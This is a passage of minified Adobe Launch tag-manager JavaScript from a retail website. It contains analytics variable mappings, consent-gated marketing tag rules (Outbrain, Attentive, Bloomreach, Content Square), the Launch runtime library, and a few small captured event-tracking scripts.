Site%"},{name:"eVar19",type:"value",value:"%Site Language%"},{name:"eVar20",type:"value",value:"%User SF Customer ID%"},{name:"eVar21",type:"value",value:"%User is Authenticated%"},{name:"eVar24",type:"value",value:"%SF User Country%"},{name:"eVar25",type:"value",value:"%SF User US State%"},{name:"eVar60",type:"value",value:"%Campaign Source%"},{name:"eVar6",type:"value",value:"%Page Responsive Design Type%"},{name:"eVar2",type:"value",value:"%Internal Tracking Code%"},{name:"eVar8",type:"value",value:"%Page URL%"},{name:"eVar100",type:"value",value:"%SF Currency%"},{name:"eVar200",type:"value",value:"D=mid"},{name:"eVar28",type:"value",value:"%List Page%"},{name:"eVar63",type:"value",value:"%Basket - Total product value%"},{name:"eVar64",type:"value",value:"%Basket - Total product quantity%"},{name:"eVar78",type:"value",value:"%Basket Coupon Field Value%"},{name:"eVar79",type:"value",value:"%Basket Coupon Status%"},{name:"eVar80",type:"value",value:"%Basket Coupon Promo ID%"},{name:"eVar92",type:"value",value:"%Content Page PFM%"},{name:"eVar40",type:"value",value:"%Brandlock Cookie%"},{name:"eVar11",type:"value",value:"%Banner (merch evar)%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop4",type:"value",value:"%Page Type%"},{name:"prop7",type:"value",value:"%DataLayer Timestamp%"},{name:"prop8",type:"value",value:"%Page URL%"},{name:"prop5",type:"value",value:"%SF Country%"},{name:"prop9",type:"value",value:"%Campaign Site%"},{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],campaign:{type:"value",value:"%Campaign Query Parameters%"},pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RLf79cc56035af40cdab1278b022cff8b4",name:"Site function - Attentive SDK - Add to cart",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC51af5b1ba9a94f01ba41b3c2264b4db5-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf7ba1d8d1bc4448a975e7f48ef7d529b",name:"Bloomreach - View Item",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"Product|Product Set",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCe20eab9869134a0894172c27ab68c22d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf8528526fe6c4cf899b3c259bcbad920",name:"Hidey",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC0b654923c3bb4c0cbfa26072176a5177-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLfa7840224621496c873e85d5308ff86f",name:"US Outbrain - All Pages (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!-- Outbrain Base Tag set to fire pageview event on all pages-->\n\n<script data-obct type=\"text/javascript\">\n  /** DO NOT MODIFY THIS CODE**/\n  !function(_window, _document) {\n    var OB_ADV_ID='00b6b6354d5d10157f7d27fdf7979fafbd';\n    if (_window.obApi) {var toArray = function(object) {return Object.prototype.toString.call(object) === '[object Array]' ? object : [object];};_window.obApi.marketerId = toArray(_window.obApi.marketerId).concat(toArray(OB_ADV_ID));return;}\n    var api = _window.obApi = function() {api.dispatch ? api.dispatch.apply(api, arguments) : api.queue.push(arguments);};api.version = '1.1';api.loaded = true;api.marketerId = OB_ADV_ID;api.queue = [];var tag = _document.createElement('script');tag.async = true;tag.src = '//amplify.outbrain.com/cp/obtp.js';tag.type = 'text/javascript';var script = _document.getElementsByTagName('script')[0];script.parentNode.insertBefore(tag, script);}(window, document);\nobApi('track', 'PAGE_VIEW');\n</script>\n",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLfaea3e0f280448348ecff5d58f6b0140",name:"Content Square APV - PLP Tile Click",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"category|product",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC518213b3e7dd4488b6c17edad4437f2b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLfc83297307354c7c997fd9fca6c0ffa9",name:"Set OnetrustActiveGroups variable",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:1}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:'// check to see if the onetrustactivegroups variable exists\n_satellite.logger.log("Typeof OnetrustActiveGroups: " + typeof(OnetrustActiveGroups))\n\nif (typeof(OnetrustActiveGroups) !== "undefined" ) { \n\n// if it does exist, do nothing\n_satellite.logger.log("onetrustActiveGroups already exists = " + OnetrustActiveGroups)\n  \n} else {\n\n// if not, set it ourselves\nvar OnetrustActiveGroups = ",1,101,2,102,3,103,104,4,105,106,107,108,109,110,111,113,114,115,117,118,119,120,121,122,124,125,126,127,128,129,0_95435,0_98999,0_99009,0_95434,0_97137,0_97358,0_97360,0_97600."\n_satellite.logger.log("Manually set onetrustActiveGroups = " + OnetrustActiveGroups)\n\n}',language:"javascript"},timeout:2e3,delayNext:!0}]}]}})();var _satellite=function(){"use strict";function e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function t(e){return"[object Object]"===Object.prototype.toString.call(e)}function a(e){var a,s;return!1!==t(e)&&(void 0===(a=e.constructor)||!1!==t(s=a.prototype)&&!1!==s.hasOwnProperty("isPrototypeOf"))}function s(e){return"string"==typeof e&&-1!==e.indexOf("[")&&-1!==e.indexOf("]")}function o(e){return e.substr(0,e.indexOf("["))}function i(e,t,a){if(e.length&&ut(t)){var n=e[0];if(1!==e.length){var r=e.slice(1);if(!s(n))return i(r,t[n],a);var c=t[n=o(n)];Array.isArray(c)&&c.forEach((function(e){return i(r,e,a)}))}else t.hasOwnProperty(n)&&"string"==typeof t[n]&&(t[n]=a(t[n]))}}if(window.atob){var n="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},r=document,c=Object.assign,d=window,l=d,u=function(e,t,a,s){var o,i=Boolean(t&&Array.isArray(a)),n=Boolean(i&&e),r=document.createElement("a");if(i){var c=function(){var e=new Error("Unable to find the Library Embed Code for Dynamic Host Resolution.");throw e.code="dynamic_host_resolver_constructor_error",e};if(e&&(/^((https?:)?\/\/).+/.test(e)||c(),/^\/\/.+/.test(e)?r.href=l.location.protocol+e:r.href=e),r.hostname||c(),-1===a.indexOf(r.hostname)){var d=new Error("This library is not authorized for this domain. Please contact your CSM for more information.");throw d.code="dynamic_host_not_allowed",d}}var u=function(){if(null!=o)return o;if(n){var e=r.host;/:80$/.test(e)?e=e.replace(":80",""):/:80\/$/.test(e)?e=e.replace(":80/",""):/:443$/.test(e)?e=e.replace(":443",""):/:443\/$/.test(e)&&(e=e.replace(":443/","")),o=r.protocol+"//"+e}else o="";return o},m=function(e){return n&&"string"==typeof e?[u(),"/"===e.charAt(0)?e.slice(1):e].join("/"):e},g={getTurbineHost:u,decorateWithDynamicHost:m,get isDynamicEnforced(){return i}};return l&&s.onDebugChanged((function(e){e?l.dynamicHostResolver=g:delete l.dynamicHostResolver})),g},m=function(e){var t=[];return e.forEach((function(e){e.events&&e.events.forEach((function(a){t.push({rule:e,event:a})}))})),t.sort((function(e,t){return e.event.ruleOrder-t.event.ruleOrder}))},g="debug",b=function(e,t){var a=function(){return"true"===e.getItem(g)},s=function(t){e.setItem(g,t)},o=[],i=function(e){o.push(e)};return t.outputEnabled=a(),{onDebugChanged:i,getDebugEnabled:a,setDebugEnabled:function(e){a()!==e&&(s(e),t.outputEnabled=e,o.forEach((function(t){t(e)})))}}},p="Module did not export a function.",f=function(e,t,a){return function(s,o,i){i=i||[];var n=e.getModuleExports(s.modulePath);if("function"!=typeof n)throw new Error(p);var r=e.getModuleDefinition(s.modulePath),c=s.settings||{};!s.hasTransformedFilePaths&&r.filePaths&&(a(c,r.filePaths,s.modulePath),s.hasTransformedFilePaths=!0);var d=t(c,o);return n.bind(null,d).apply(null,i)}},v=function(e){return"string"==typeof e?e.replace(/\s+/g," ").trim():e},h={LOG:"log",INFO:"info",DEBUG:"debug",WARN:"warn",ERROR:"error"},_="\ud83d\ude80",y=10===parseInt((/msie (\d+)/.exec(navigator.userAgent.toLowerCase())||[])[1])?"[Launch]":_,P=!1,j=function(e){if(P&&window.console){var t=Array.prototype.slice.call(arguments,1);t.unshift(y),e!==h.DEBUG||window.console[e]||(e=h.INFO),window.console[e].apply(window.console,t)}},C=j.bind(null,h.LOG),x=j.bind(null,h.INFO),S=j.bind(null,h.DEBUG),k=j.bind(null,h.WARN),E=j.bind(null,h.ERROR),R=function(){var e=P;P=!0,j.apply(null,Array.prototype.concat(h.WARN,Array.prototype.slice.call(arguments))),e||(P=!1)},A={log:C,info:x,debug:S,warn:k,error:E,deprecation:R,get outputEnabled(){return P},set outputEnabled(e){P=e},createPrefixedLogger:function(e){var t="["+e+"]";return{log:C.bind(null,t),info:x.bind(null,t),debug:S.bind(null,t),warn:k.bind(null,t),error:E.bind(null,t)}}},V=d,I="com.adobe.reactor.",O=function(e,t){var a=I+(t||"");return{getItem:function(t){try{return V[e].getItem(a+t)}catch(e){return null}},setItem:function(t,s){try{return V[e].setItem(a+t,s),!0}catch(e){return!1}}}},N=O,w="dataElements.",T=N("sessionStorage",w),D=N("localStorage",w),L={PAGEVIEW:"pageview",SESSION:"session",VISITOR:"visitor"},U={},M=function(e){var t;try{t=JSON.stringify(e)}catch(e){}return t},F=v,B=A,H={setValue:function(e,t,a){var s;switch(t){case L.PAGEVIEW:return void(U[e]=a);case L.SESSION:return void((s=M(a))&&T.setItem(e,s));case L.VISITOR:return void((s=M(a))&&D.setItem(e,s))}},getValue:function(e,t){var a;switch(t){case L.PAGEVIEW:return U.hasOwnProperty(e)?U[e]:null;case L.SESSION:return null===(a=T.getItem(e))?a:JSON.parse(a);case L.VISITOR:return null===(a=D.getItem(e))?a:JSON.parse(a)}}},G=function(e,t,a,s){return"Failed to execute data element module "+e.modulePath+" for data element "+t+". "+a+(s?"\n"+s:"")},q=function(e,t,a,s,o){return function(i,n){var r=t(i);if(!r)return s?"":void 0;var c,d,l=r.storageDuration;try{c=e.getModuleExports(r.modulePath),d=e.getModuleDefinition(r.modulePath)}catch(e){return void B.error(G(r,i,e.message,e.stack))}if("function"==typeof c){var u,m=r.settings||{};!r.hasTransformedFilePaths&&d.filePaths&&(o(m,d.filePaths,r.modulePath),r.hasTransformedFilePaths=!0);try{u=c(a(m,n),n)}catch(e){return void B.error(G(r,i,e.message,e.stack))}return l&&(null!=u?H.setValue(i,l,u):u=H.getValue(i,l)),null==u&&null!=r.defaultValue&&(u=r.defaultValue),"string"==typeof u&&(r.cleanText&&(u=F(u)),r.forceLowerCase&&(u=u.toLowerCase())),u}B.error(G(r,i,"Module did not export a function."))}},K=v,W={text:function(e){return e.textContent},cleanText:function(e){return K(e.textContent)}},X=function(e,t,a){for(var s,o=e,i=0,n=t.length;i<n;i++){if(null==o)return;var r=t[i];if(a&&"@"===r.charAt(0)){var c=r.slice(1);o=W[c](o)}else if(o.getAttribute&&(s=r.match(/^getAttribute\((.+)\)$/))){var d=s[1];o=o.getAttribute(d)}else o=o[r]}return o},z=function(e,t,a){return function(s,o){var i;if(t(s))i=a(s,o);else{var n=s.split("."),r=n.shift();"this"===r?o&&(i=X(o.element,n,!0)):"event"===r?o&&(i=X(o,n)):"target"===r?o&&(i=X(o.target,n)):i=X(e[r],n)}return i}},Y=function(e,t){return function(a){var s=a.split(".")[0];return Boolean(t(a)||"this"===s||"event"===s||"target"===s||e.hasOwnProperty(s))}},J=function(e,t,a){var s={exports:{}};return e.call(s.exports,s,s.exports,t,a),s.exports},$=J,Q=A,Z=function(){var e={},t=function(t){var a=e[t];if(!a)throw new Error("Module "+t+" not found.");return a},a=function(){Object.keys(e).forEach((function(e){try{s(e)}catch(a){var t="Error initializing module "+e+". "+a.message+(a.stack?"\n"+a.stack:"");Q.error(t)}}))},s=function(e){var a=t(e);return a.hasOwnProperty("exports")||(a.exports=$(a.definition.script,a.require,a.turbine)),a.exports};return{registerModule:function(t,a,s,o,i){var n={definition:a,extensionName:s,require:o,turbine:i};n.require=o,e[t]=n},hydrateCache:a,getModuleExports:s,getModuleDefinition:function(e){return t(e).definition},getModuleExtensionName:function(e){return t(e).extensionName}}},ee=A,te=!1,ae=function(e){return function(t,a){var s=e._monitors;s&&(te||(ee.warn("The _satellite._monitors API may change at any time and should only be used for debugging."),te=!0),s.forEach((function(e){e[t]&&e[t](a)})))}},se=A,oe=function(e,t,a){var s,o,i,n,r=[],c=function(s,o,i){if(!e(o))return s;r.push(o);var n=t(o,i);return r.pop(),null==n&&a?"":n};return s=function(e,t){var a=/^%([^%]+)%$/.exec(e);return a?c(e,a[1],t):e.replace(/%(.+?)%/g,(function(e,a){return c(e,a,t)}))},o=function(e,t){for(var a={},s=Object.keys(e),o=0;o<s.length;o++){var i=s[o],r=e[i];a[i]=n(r,t)}return a},i=function(e,t){for(var a=[],s=0,o=e.length;s<o;s++)a.push(n(e[s],t));return a},n=function(e,t){return"string"==typeof e?s(e,t):Array.isArray(e)?i(e,t):"object"==typeof e&&null!==e?o(e,t):e},function(e,t){return r.length>10?(se.error("Data element circular reference detected: "+r.join(" -> ")),e):n(e,t)}},ie=function(e){return function(){if("string"==typeof arguments[0])e[arguments[0]]=arguments[1];else if(arguments[0]){var t=arguments[0];for(var a in t)e[a]=t[a]}}},ne="undefined"!=typeof window&&window.Promise||void 0!==n&&n.Promise,re=ne,ce=function(e,t,a){return function(s,o,i,n){return n.then((function(){var n,r=s.delayNext;return new re((function(t,a){var o=e(s,i,[i]);if(!r)return t();var c=s.timeout,d=new re((function(e,t){n=setTimeout((function(){t(new Error("A timeout occurred because the action took longer than "+c/1e3+" seconds to complete. "))}),c)}));re.race([o,d]).then(t,a)})).catch((function(e){return clearTimeout(n),e=t(e),a(s,o,e),re.reject(e)})).then((function(){clearTimeout(n)}))}))}},de=ne,le=function(e,t,a,s,o){return function(i,n,r,c){return c.then((function(){var c;return new de((function(t,a){var s=e(i,r,[r]),o=i.timeout,n=new de((function(e,t){c=setTimeout((function(){t(new Error("A timeout occurred because the condition took longer than "+o/1e3+" seconds to complete. "))}),o)}));de.race([s,n]).then(t,a)})).catch((function(e){return clearTimeout(c),e=t(e),s(i,n,e),de.reject(e)})).then((function(e){if(clearTimeout(c),!a(i,e))return o(i,n),de.reject()}))}))}},ue=ne.resolve(),me=function(e,t,a){return function(s,o){return s.conditions&&s.conditions.forEach((function(t){ue=e(t,s,o,ue)})),s.actions&&s.actions.forEach((function(e){ue=t(e,s,o,ue)})),ue=(ue=ue.then((function(){a(s)}))).catch((function(){}))}},ge=function(e){return Boolean(e&&"object"==typeof e&&"function"==typeof e.then)},be=function(e,t,a,s){return function(o,i){var n;if(o.conditions)for(var r=0;r<o.conditions.length;r++){n=o.conditions[r];try{var c=e(n,i,[i]);if(ge(c))throw new Error("Rule component sequencing must be enabled on the property for this condition to function properly.");if(!t(n,c))return a(n,o),!1}catch(e){return s(n,o,e),!1}}return!0}},pe=function(e,t){return function(a,s){e(a,s)&&t(a,s)}},fe=function(e){return function(t){var a=e.getModuleDefinition(t.modulePath);return a&&a.displayName||t.modulePath}},ve=function(e){return function(t){var a=t.rule,s=t.event,o=e.getModuleDefinition(s.modulePath).name;return{$type:e.getModuleExtensionName(s.modulePath)+"."+o,$rule:{id:a.id,name:a.name}}}},he=function(e,t,a,s,o,i){return function(n,r){var c=r.rule,d=r.event;d.settings=d.settings||{};try{var l=o(r);t(d,null,[function(t){var s=a(l,t);n((function(){e(s,c)}))}])}catch(e){i.error(s(d,c,e))}}},_e=function(e,t,a,s){return function(o,i,n){var r=t(o);a.error(e(r,i.name,n)),s("ruleActionFailed",{rule:i,action:o})}},ye=function(e,t,a,s){return function(o,i,n){var r=t(o);a.error(e(r,i.name,n)),s("ruleConditionFailed",{rule:i,condition:o})}},Pe=function(e,t,a){return function(s,o){var i=e(s);t.log('Condition "'+i+'" for rule "'+o.name+'" was not met.'),a("ruleConditionFailed",{rule:o,condition:s})}},je=function(e,t){return function(a){e.log('Rule "'+a.name+'" fired.'),t("ruleCompleted",{rule:a})}},Ce=function(e,t,a){return function(s,o){var i;if(s.actions)for(var n=0;n<s.actions.length;n++){i=s.actions[n];try{e(i,o,[o])}catch(e){return void t(i,s,e)}}a(s)}},xe=function(e,t,a,s){return function(o,i){s("ruleTriggered",{rule:i}),e?a(i,o):t(i,o)}},Se=function(e,t,a){return'Failed to execute "'+e+'" for "'+t+'" rule. '+a.message+(a.stack?"\n"+a.stack:"")},ke=function(e,t){return t&&!e.negate||!t&&e.negate},Ee=[],Re=!1,Ae=function(e){Re?e():Ee.push(e)},Ve=function(e,t,a){e(t).forEach((function(e){a(Ae,e)})),Re=!0,Ee.forEach((function(e){e()})),Ee=[]},Ie=function(e){if(e||(e=new Error("The extension triggered an error, but no error information was provided.")),!(e instanceof Error)){var t="object"==typeof e?JSON.stringify(e):String(e);e=new Error(t)}return e},Oe={};Object.defineProperty(Oe,"__esModule",{value:!0}),Oe.isPlainObject=a;var Ne,we=A,Te=c,{isPlainObject:De}=Oe,Le=function(e,t){return De(t=t||{})?t=Te({},t,e):Te(t,e),t.hasOwnProperty("type")||Object.defineProperty(t,"type",{get:function(){return we.deprecation("Accessing event.type in Adobe Launch has been deprecated and will be removed soon. Please use event.$type instead."),t.$type}}),t},Ue=function(e,t){return function(a,s){var o=e[a];if(o){var i=o.modules;if(i)for(var n=Object.keys(i),r=0;r<n.length;r++){var c=n[r],d=i[c];if(d.shared&&d.name===s)return t.getModuleExports(c)}}}},Me=function(e,t){return function(){return t?e(t):{}}},Fe=function(e,t,a){return function(s){if(a){var o=s.split(".");o.splice(o.length-1||1,0,"min"),s=o.join(".")}return e(t)+s}},Be=".js",He=function(e){return e.substr(0,e.lastIndexOf("/"))},Ge=function(e,t){return-1!==e.indexOf(t,e.length-t.length)},qe=function(e,t){Ge(t,Be)||(t+=Be);var a=t.split("/"),s=He(e).split("/");return a.forEach((function(e){e&&"."!==e&&(".."===e?s.length&&s.pop():s.push(e))})),s.join("/")},Ke={exports:{}};Ne=function(){function e(){for(var e=0,t={};e<arguments.length;e++){var a=arguments[e];for(var s in a)t[s]=a[s]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function a(s){function o(){}function i(t,a,i){if("undefined"!=typeof document){
"number"==typeof(i=e({path:"/"},o.defaults,i)).expires&&(i.expires=new Date(1*new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var n=JSON.stringify(a);/^[\{\[]/.test(n)&&(a=n)}catch(e){}a=s.write?s.write(a,t):encodeURIComponent(String(a)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var r="";for(var c in i)i[c]&&(r+="; "+c,!0!==i[c]&&(r+="="+i[c].split(";")[0]));return document.cookie=t+"="+a+r}}function n(e,a){if("undefined"!=typeof document){for(var o={},i=document.cookie?document.cookie.split("; "):[],n=0;n<i.length;n++){var r=i[n].split("="),c=r.slice(1).join("=");a||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var d=t(r[0]);if(c=(s.read||s)(c,d)||t(c),a)try{c=JSON.parse(c)}catch(e){}if(o[d]=c,e===d)break}catch(e){}}return e?o[e]:o}}return o.set=i,o.get=function(e){return n(e,!1)},o.getJSON=function(e){return n(e,!0)},o.remove=function(t,a){i(t,"",e(a,{expires:-1}))},o.defaults={},o.withConverter=a,o}return a((function(){}))},Ke.exports=Ne();var We=Ke.exports,Xe={get:We.get,set:We.set,remove:We.remove},ze=ne,Ye=function(e,t){return new ze((function(a,s){t.onload=function(){a(t)},t.onerror=function(){s(new Error("Failed to load script "+e))}}))},Je=function(e){var t={};if(!e||"string"!=typeof e)return t;var a=e.trim().replace(/^[?#&]/,""),s=new URLSearchParams(a),o=s.keys();do{var i=o.next(),n=i.value;if(n){var r=s.getAll(n);1===r.length?t[n]=r[0]:t[n]=r}}while(!1===i.done);return t},$e=function(e){var t="{{space}}",a=new URLSearchParams;return Object.keys(e).forEach((function(s){var o=e[s];"string"==typeof e[s]?o=o.replace(/ /g,t):["object","undefined"].includes(typeof o)&&!Array.isArray(o)&&(o=""),Array.isArray(o)?o.forEach((function(e){a.append(s,e)})):a.append(s,o)})),a.toString().replace(new RegExp(encodeURIComponent(t),"g"),"%20")},Qe="@adobe/reactor-",Ze={cookie:Xe,document:r,"load-script":function(e){var t=document.createElement("script");t.src=e,t.async=!0;var a=Ye(e,t);return document.getElementsByTagName("head")[0].appendChild(t),a},"object-assign":c,promise:ne,"query-string":{parse:function(e){return Je(e)},stringify:function(e){return $e(e)}},window:d},et=function(e){return function(t){if(0===t.indexOf(Qe)){var a=t.substr(Qe.length),s=Ze[a];if(s)return s}if(0===t.indexOf("./")||0===t.indexOf("../"))return e(t);throw new Error('Cannot resolve module "'+t+'".')}},tt=Ue,at=Me,st=Fe,ot=A,it=qe,nt=et,rt=function(e,t,a,s,o,i,n){var r=e.extensions,c=e.buildInfo,d=e.environment,l=e.property.settings;if(r){var u=tt(r,t);Object.keys(r).forEach((function(m){var g=r[m],b=g.settings;Array.isArray(g.filePaths)&&(b=i(b,g.filePaths));var p=at(s,b);if(g.modules){var f=ot.createPrefixedLogger(g.displayName),v=st(n,g.hostedLibFilesBaseUrl,c.minified),h={buildInfo:c,environment:d,property:{name:e.property.name,id:e.property.id},getDataElementValue:o,getExtensionSettings:p,getHostedLibFileUrl:v,getSharedModule:u,logger:f,propertySettings:l,replaceTokens:s,onDebugChanged:a.onDebugChanged,get debugEnabled(){return a.getDebugEnabled()}};Object.keys(g.modules).forEach((function(e){var a=g.modules[e],s=nt((function(a){var s=it(e,a);return t.getModuleExports(s)}));t.registerModule(e,a,m,s,h)}))}})),t.hydrateCache()}return t},ct=Xe,dt=A,lt=function(e,t,a,s,o){var i=dt.createPrefixedLogger("Custom Script");e.track=function(e){dt.log('"'+e+'" does not match any direct call identifiers.')},e.getVisitorId=function(){return null},e.property={name:t.property.name,id:t.property.id},e.company=t.company,e.buildInfo=t.buildInfo,e.environment=t.environment,e.logger=i,e.notify=function(e,t){switch(dt.deprecation("_satellite.notify is deprecated. Please use the `_satellite.logger` API."),t){case 3:i.info(e);break;case 4:i.warn(e);break;case 5:i.error(e);break;default:i.log(e)}},e.getVar=s,e.setVar=o,e.setCookie=function(e,t,a){var s="",o={};a&&(s=", { expires: "+a+" }",o.expires=a);var i='_satellite.setCookie is deprecated. Please use _satellite.cookie.set("'+e+'", "'+t+'"'+s+").";dt.deprecation(i),ct.set(e,t,o)},e.readCookie=function(e){return dt.deprecation('_satellite.readCookie is deprecated. Please use _satellite.cookie.get("'+e+'").'),ct.get(e)},e.removeCookie=function(e){dt.deprecation('_satellite.removeCookie is deprecated. Please use _satellite.cookie.remove("'+e+'").'),ct.remove(e)},e.cookie=ct,e.pageBottom=function(){},e.setDebug=a;var n=!1;Object.defineProperty(e,"_container",{get:function(){return n||(dt.warn("_satellite._container may change at any time and should only be used for debugging."),n=!0),t}})},{isPlainObject:ut}=Oe,mt=r,gt=c,bt=u,pt=m,ft=b,vt=f,ht=q,_t=z,yt=Y,Pt=Z,jt=ae,Ct=oe,xt=ie,St=ce,kt=le,Et=me,Rt=be,At=pe,Vt=fe,It=ve,Ot=he,Nt=_e,wt=ye,Tt=Pe,Dt=je,Lt=Ce,Ut=xe,Mt=Se,Ft=ke,Bt=Ve,Ht=Ie,Gt=Le,qt=O,Kt=rt,Wt=lt,Xt=function(e,t){return function(a,s,o){return e&&ut(a)&&Object.keys(a).length&&Array.isArray(s)&&s.length?(s.forEach((function(e){Boolean(null!=o&&/^core\/.*actions.*\/customCode\.js$/.test(o))&&"source"===e&&!a.isExternal||i(e.split("."),a,t)})),a):a}},zt=A,Yt=window._satellite;if(Yt&&!window.__satelliteLoaded){window.__satelliteLoaded=!0;var Jt=Yt.container;delete Yt.container;var $t=gt({},Jt.buildInfo);Object.defineProperty($t,"environment",{get:function(){return zt.deprecation("container.buildInfo.environment is deprecated.Please use `container.environment.stage` instead"),Jt.environment.stage}}),Jt.buildInfo=$t;var Qt,Zt=ft(qt("localStorage"),zt),ea="";mt.currentScript&&mt.currentScript.getAttribute("src")&&(ea=mt.currentScript.getAttribute("src"));try{Qt=bt(ea,Boolean(Jt.company.dynamicCdnEnabled),Jt.company.cdnAllowList,Zt)}catch(e){throw zt.warn("Please review the following error:"),e}var ta,aa=Xt(Qt.isDynamicEnforced,Qt.decorateWithDynamicHost),sa=Pt(),oa=Jt.property.settings.undefinedVarsReturnEmpty,ia=Jt.property.settings.ruleComponentSequencingEnabled,na=Jt.dataElements||{},ra=function(e){return na[e]},ca=function(){return ta.apply(null,arguments)},da=ht(sa,ra,ca,oa,aa),la={},ua=xt(la),ma=yt(la,ra),ga=_t(la,ra,da);ta=Ct(ma,ga,oa),Wt(Yt,Jt,Zt.setDebugEnabled,ga,ua),Kt(Jt,sa,Zt,ta,da,aa,Qt.decorateWithDynamicHost);var ba=jt(Yt),pa=vt(sa,ta,aa),fa=Vt(sa),va=Tt(fa,zt,ba),ha=wt(Mt,fa,zt,ba),_a=Nt(Mt,fa,zt,ba),ya=Dt(zt,ba),Pa=Ot(Ut(ia,At(Rt(pa,Ft,va,ha),Lt(pa,_a,ya)),Et(kt(pa,Ht,Ft,ha,va),St(pa,Ht,_a),ya),ba),pa,Gt,Mt,It(sa),zt);Bt(pt,Jt.rules||[],Pa)}return e(Yt)}console.warn("Adobe Launch is unsupported in IE 9 and below.")}();

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6020afbd942944e891218eb053d99cd0-source.min.js
body_size: 30
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6020afbd942944e891218eb053d99cd0-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6020afbd942944e891218eb053d99cd0-source.min.js', "window._paq=window._paq||[],window._paq.push([\"trackEvent\",\"productView\",\"productView\",_satellite.getVar(\"Product ID\")]);");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.min.js
body_size: 145
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.min.js', "$(document).on(\"click\",\".js-validate-selection\",(function(){var t=$(this).closest(\".js-pdp-form-wrap\").find(\".js-variation-attribute.error\");if(t.length){var r=t.map((function(){return $(this).data(\"var-attr-id\")})).get().join(\"/\");AdobeLaunch.fireEvent(\"size_error_pdp\",{attributes:r})}}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb521b76c15ef4b929dd920c862176495-source.min.js
body_size: -45
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb521b76c15ef4b929dd920c862176495-source.js`.
